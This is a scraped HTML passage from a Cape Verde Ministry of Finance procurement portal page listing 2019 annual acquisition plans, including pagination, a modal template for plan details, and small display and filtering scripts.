Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757266" > <div class="entry"> Plano Anual de Aquisições - 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> PAA Câmara Municipal do SAL </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1767848107581"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_emft" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section 